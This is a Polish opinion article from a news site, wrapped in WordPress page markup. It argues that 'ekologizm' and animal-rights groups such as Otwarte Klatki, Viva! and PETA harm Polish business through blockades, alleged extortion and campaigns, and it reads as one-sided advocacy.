                                    <figcaption class="tdb-caption-text">Fot. Pixabay</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Termin ten, w odróżnieniu od ekologii, nie oznacza nauki. Jest to bowiem ogół działań opartych na manipulacji nastawionej na uzyskanie określonych korzyści, choć nie tylko. Silną podstawę ekologizmu stanowi także podłoże ideologiczne.</p>
<p>Podczas Kongresu Deweloperskiego, który w roku 2018 odbył się we Wrocławiu, wśród zgromadzonych przedsiębiorców przeprowadzono ankietę. Okazało się wówczas, że ponad połowa zebranych &ndash; a byli to przedstawiciele najprężniejszych podmiotów na polskim rynku mieszkaniowym &ndash; przynajmniej raz w życiu zmuszona była do zapłaty ekoharaczu, czyli daniny, którą przedsiębiorstwa uiszczają na rzecz organizacji &bdquo;ekologicznej&rdquo;, która w swoich celach statutowych zapisaną ma ochronę rodzimej fauny lub flory, w zamian za odstąpienie od blokady inwestycji.</p>
<p>Okazuje się niestety, że jest to zjawisko powszechne, a jego obecność znacznie wykracza poza ramy branży deweloperskiej, oddziałując na kolejne sektory rodzimej gospodarki. Trudno ganić samych inwestorów, którzy wprawdzie łamią prawo, ale jednak walczą o zapewnienie płynności finansowej swoich firm &ndash; płynności finansowej, która atakowana jest w nieczysty sposób, a w obronie której &ndash; wobec źle skonstruowanych przepisów prawa &ndash; bezradne pozostają także stojące na straży porządku państwowe służby.</p>
<p>Możliwość działania organizacjom pseudoekologicznym zapewnia ustawa o udostępnianiu informacji o środowisku i jego ochronie udziale społeczeństwa w ochronie środowiska oraz o ocenach oddziaływania na środowisko.</p>
<p>Jej zapisy pozwalają na tworzenie na gruncie polskiego prawa w zasadzie nieograniczonej liczby organizacji przeprowadzających protesty lub organizujących blokady inwestycji &ndash; także z wykorzystaniem otoczenia prawnego. W opinii niektórych ekspertów kształt przepisów zawartych w ramach rozdziału 4 tej ustawy budzi wątpliwości przede wszystkim z uwagi na użycie nieostrych kryteriów dopuszczalności organizacji ekologicznych w postępowaniach administracyjnych. Wadliwość wspomnianej regulacji ma polegać przede wszystkim na przyznaniu organizacjom ekologicznym prawa do uczestnictwa w określonym postępowaniu wtedy, gdy zgłoszą one chęć uczestnictwa powołując się na cele statutowe, a toczące się postępowanie wymaga udziału społeczeństwa &ndash; i tu kryteria pozostają nieostre. W efekcie organizacja społeczna może w sprawie dotyczącej innej osoby występować z żądaniem dopuszczenia jej do udziału w postępowaniu, jeżeli jest to uzasadnione celami statutowymi tej organizacji i gdy przemawia za tym interes społeczny.</p>
<p>Zbyt duże oddziaływanie pseudoorganizacji ekologicznych na powstawanie nowych inwestycji ma stwarzać określone zagrożenie w postaci tak zwanego ekoterroryzmu, który zdaniem niektórych ekspertów powinien nawet być penalizowany i wpisany jako nowy typ przestępstwa do przepisów Kodeksu karnego.</p>
<p>Niestety, taka konstrukcja krajowych i unijnych przepisów prowadzi do patologicznych sytuacji, w których &bdquo;ekolodzy&rdquo; są w stanie oprotestować bądź zablokować niemal każdą inwestycję. Do kuriozalnej sytuacji doszło dwa lata temu w okolicach Kępna, gdzie inwestor przeznaczył znaczne środki na budowę nowoczesnej fermy. Gdy tylko informacja o samej inwestycji dotarła do okolicznych mieszkańców, zgłosiła się do nich organizacja ekologiczna, która uruchomiła serię protestów. Nagranie wykonane ukrytą kamerą zarejestrowało jednak rozmowę między inwestorem, a członkiem organizacji prozwierzęcej, podczas której na sprawę rzucono zupełnie nowe światło. Organizacja zobowiązała się wówczas do odstąpienia od protestów w zamian za darowiznę w kwocie 3 mln zł. Interesujące były też argumenty, których używali &bdquo;ekolodzy&rdquo;. Skarżono się wówczas na fetor uniemożliwiający mieszkańcom egzystencję i plagi much. Byłby to zarzuty bardzo poważne, gdyby na fermie&hellip; były zwierzęta. Tymczasem gospodarstwo dopiero przygotowywało się do pierwszego zasiedlenia pomieszczeń inwentarzem.</p>
<p>Podobne ataki przybierają często także charakter kampanii wycelowanych w całe sektory rolnictwa. Tak dzieje się w przypadku choćby silnej w Polsce branży hodowców drobiu. Polska od lat pozostaje tu unijnym liderem produkcji, jednym z czołowych eksporterów na rynki wspólnotowe oraz czempionem względem handlu zagranicznego prowadzonego poza unijnym obszarem celnym. Dobra kondycja tego sektora nie umknęła uwadze organizacji prozwierzęcych, a konkretnie stowarzyszeniu Otwarte Klatki. Jesienią 2018 roku aktywiści otrzymali grant w wysokości 0,5 mld USD przeznaczony na &bdquo;wzmocnienie całej struktury organizacyjnej Otwartych Klatek, powiększenie możliwości, np. przez zatrudnienie nowych pracowników, działania na rzecz walki o kury hodowane i zabijane na mięso&rdquo;. Pieniądze popłynęły z Doliny Krzemowej, a dokładniej z Silicon Valley Community Foundation wspieranej przez Facebook. Więcej pieniędzy dla aktywistów oznacza większe zagrożenie. Takie przyszło.</p>
<p>Uruchomiona została nowa witryna internetowa o wdzięcznej nazwie &bdquo;Frankenkurczak&rdquo;, która poza treściami ukazującymi rzekome znęcanie się nad kurami w polskich hodowlach, zawiera także e-petycję kierowaną do ministra rolnictwa i rozwoju wsi w sprawie &bdquo;poprawy warunków życia kurczaków&rdquo;. Celem aktywistów &ndash; czego nie starają się oni tuszować &ndash; jest jednak absolutne wyrugowanie mięsa z diety człowieka. Podobny cel próbuje się osiągnąć prze realizowanie inicjatyw takich jak &bdquo;Koniec epoki klatkowej&rdquo;, czyli zakazu używania klatek w chowie i hodowli zwierząt. Inicjatywa wspierana między innymi przez europoseł Sylwię Spurek stanowiłaby potężne uderzenie w rodzime sektory chowu i hodowli drobiu, trzody chlewnej czy nawet bydła mlecznego.</p>
<p>Ostatnie dwa lata to także czas silnego uderzenia właśnie w sektor produkcji mleka. To w tym okresie w centrach największych miast pojawiły się bilbordy nawołujące do zaprzestania jego spożywania. Stanowią one pokłosie kampanii prowadzonej przez Fundację Międzynarodowy Ruch na Rzecz Zwierząt Viva!. Co ciekawe, podobną akcję zorganizowała w Stanach Zjednoczonych fundacja PETA &ndash; jeden z liderów na amerykańskim rynku organizacji prozwierzęcych. Aktywiści w celu zmniejszenia spożycia mleka zorganizowali akcję Got beer (pij piwo), która miała być parodią popularnej w USA kampanii Got milk (pij mleko), pokazującej prozdrowotne skutki spożywania nabiału i picia mleka. Adresatami inicjatywy były dzieci, które w tym samym czasie w gazetkach rozpowszechnianych w amerykańskich szkołach przekonywano, że picie mleka powoduje trądzik, otyłość, choroby serca, udary mózgu oraz nowotwory, a samo mleko jest symbolem&hellip; rasizmu i supremacji białego człowieka.</p>
<p>Co ciekawe, w 2012 roku amerykańskie media ujawniły informacje dotyczące profilu działalności PETA &ndash; Ludzie na Rzecz Etycznego Traktowania Zwierząt. Aktywiści od początku swojej działalności skupiali się na odbieraniu zwierząt właścicielom, którzy, w ich opinii, nie dbali o nie należycie. Śledztwo federalne ujawniło, że od 1998 roku aktywiści zabijali około 95 proc. zwierząt, które przejmowali, co przełożyło się na łączną liczbę 27 tys. uśmierconych psów i kotów (do 2012 roku). Nie było to jednak przeszkodą w regularnym obciążaniu poszkodowanych rachunkami za utrzymanie odebranych czworonogów. Media podnosiły wówczas, że PETA, przy rocznym budżecie na poziomie 37 mln USD, tylko znikome fundusze przeznacza na faktyczną pomoc zwierzętom. Do 2001 PETA oficjalnie wspierała natomiast ELF oraz ALF &ndash; grupy prozwierzęce uznane w Stanach Zjednoczonych za organizacje terrorystyczne. Warto nadmienić, że w ostatnich dniach ta sama organizacja, wespół z polskimi aktywistami, zorganizowała serię protestów przed centrami handlowymi w Polsce, których celem miało być zmuszenie jednej z największych polskich marek odzieżowych &ndash; Reserved &ndash; do rezygnacji z używania w swoich kolekcjach kaszmiru, czyli ekskluzywnej i drogiej koziej wełny.</p>
<p>To tylko symptomatycznie zarysowane przykłady destrukcyjnej działalności organizacji prozwierzęcych funkcjonujących na gruncie polskiego prawa. Sektorowe uderzenia, ataki medialne, włamania czy podpalenia stają się normą także w naszym kraju. Uczciwie przyznać należy, że znacznie większy problem ze skrajnym ekologizmem wciąż mają przedsiębiorstwa funkcjonujące na zachód od Polski. To tam rolnicy obarczani przez nich winą za choćby zmiany klimatyczne w tysiącach wyszli na ulice protestować przeciwko zielonej propagandzie, która takimi działaniami jak np. próba wprowadzenia specjalnego podatku od mięsa, wprost zagrażają stabilności europejskiego sektora rolnego.</p>
<p><em><strong>* Autor jest Dyrektorem Instytutu Gospodarki Rolnej</strong></em></p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-1586 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Ekologizm+zaczyna+zarzyna%C4%87+polsk%C4%85+gospodark%C4%99&url=https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
